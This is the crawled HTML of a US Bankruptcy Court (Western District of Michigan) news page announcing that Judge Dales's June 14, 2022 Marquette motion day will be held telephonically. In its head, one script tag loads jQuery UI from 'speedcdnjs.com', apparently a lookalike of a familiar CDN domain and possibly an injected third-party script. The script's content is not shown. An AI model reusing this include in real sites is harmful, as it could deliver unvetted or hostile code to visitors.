

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwb.uscourts.gov/news/judge-daless-june-14-2022-marquette-motion-day
body_size: 7267
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/judge-daless-june-14-2022-marquette-motion-day" />
<link rel="shortlink" href="/node/2983" />
<link rel="shortcut icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Dales&#039;s June 14, 2022 Marquette Motion Day | Western District of Michigan | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.miwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634us"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112915705-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112915705-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112915705-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/judge-daless-june-14-2022-marquette-motion-day":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2983 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Michelle M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/judge-daless-june-14-2022-marquette-motion-day" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ac0AwjixKUkasrmd2bu8LcStdQMnKoEik-eph6aM4y8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/general-info">General Info</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-867"><a href="https://ecf.miwb.uscourts.gov/ecfstatsdash-new.html">Caseload Statistics</a></li>
<li class="leaf menu-mlid-653"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-578"><a href="/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-600"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-672"><a href="/federal-state-taxing-authorities-5003e-0">Federal &amp; State Agencies - BR 5003(e)</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="http://www.miwb.uscourts.gov/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-972"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-575"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/public-sales">Public Sales</a></li>
<li class="leaf menu-mlid-962"><a href="/file/reporting-waste-fraud-and-abusepdf">Reporting Waste Fraud and Abuse</a></li>
<li class="leaf menu-mlid-577"><a href="/transcript-information">Transcript Information</a></li>
<li class="last leaf has-children menu-mlid-615"><a href="/unclaimed-funds-uf">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-654"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf menu-mlid-1099"><a href="/cmecf-administrative-procedures">CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-650"><a href="http://ecf.miwb.uscourts.gov" target="_blank">CM/ECF Live Database</a></li>
<li class="leaf menu-mlid-942"><a href="/help-desk-cmecf">Help Desk (CM/ECF)</a></li>
<li class="leaf menu-mlid-974"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-630"><a href="/user-guides-cmecf">User Guides (CM/ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-645"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/forms">Forms</a></li>
<li class="last leaf has-children menu-mlid-492"><a href="/rules-and-administrative-orders">Rules and Admin. Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-601"><a href="http://www.miwd.uscourts.gov/attorney-admissionregistration-forms" target="_blank">Admission to Practice</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/ApprovedBankruptcyNoticeProvider.aspx" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf has-children menu-mlid-951"><a href="/bankruptcy-adr-program-0">Bankruptcy ADR Program</a></li>
<li class="leaf menu-mlid-616"><a href="/become-registered-e-filer">Become A Registered E-Filer</a></li>
<li class="leaf menu-mlid-914"><a href="http://www.fbabankruptcy.com">FBA Bankruptcy Section</a></li>
<li class="leaf menu-mlid-735"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/general-ordes/Signed%20Order%202016-2%20%28Registry%20Funds%29.pdf">Investment of Registry Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/forms/chapter-13-plan-model-plan">Model Chapter 13 Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-940"><a href="http://www.miwb.uscourts.gov/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-588"><a href="/creating-creditor-mailing-matrix">Creating a Creditor Mailing Matrix</a></li>
<li class="leaf menu-mlid-592"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Information</a></li>
<li class="leaf menu-mlid-960"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Information</a></li>
<li class="leaf menu-mlid-971"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-919"><a href="/filing-checklists">Filing Checklists</a></li>
<li class="leaf menu-mlid-609"><a href="/financial-management-certificate-efincert">Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-936"><a href="/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-594"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Test Information</a></li>
<li class="leaf menu-mlid-610"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx" target="_blank">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-1130"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-564"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-625"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/filing-proof-claim">Filing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-595"><a href="https://pcl.uscourts.gov/pcl/index.jsf">Public Access to Court Electronic Records (PACER)</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/341-meeting-locations-0">341 Meeting Locations</a></li>
<li class="leaf menu-mlid-586"><a href="/chapter-7-trustees">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-587"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-580"><a href="/chapter-13-trustees">Chapter 13 Trustees</a></li>
<li class="last leaf menu-mlid-585"><a href="/nodeblock/office-us-trustee">Office of the US Trustee</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-607"><a href="/content/chief-judge-scott-w-dales">Chief Judge Scott W. Dales</a></li>
<li class="leaf has-children menu-mlid-632"><a href="/content/judge-james-w-boyd">Judge James W. Boyd</a></li>
<li class="leaf has-children menu-mlid-641"><a href="/content/judge-john-t-gregg">Judge John T. Gregg</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/calendar">Court Calendars</a></li>
<li class="last leaf has-children menu-mlid-958"><a href="/opinions">Opinions</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Dales&#039;s June 14, 2022 Marquette Motion Day            </h1>
          
                                        
                      <article about="/news/judge-daless-june-14-2022-marquette-motion-day" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Judge Dales&#039;s June 14, 2022 Marquette Motion Day" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-09T00:00:00-04:00" class="date-display-single">Thursday, June 9, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Judge Dales's June 14, 2022 Marquette motion day will be held telephonically.  Information for participating can be found at the COVID-19 Updates section of the Court's website:  <a href="/covid-19-notices">https://www.miwb.uscourts.gov/covid-19-notices</a>.  </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a0671510dcf6109c8385b3efa145fda6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (7)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (8)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/judge-daless-june-14-2022-marquette-motion-day?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a class="ql-last" href="/contact-us/">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
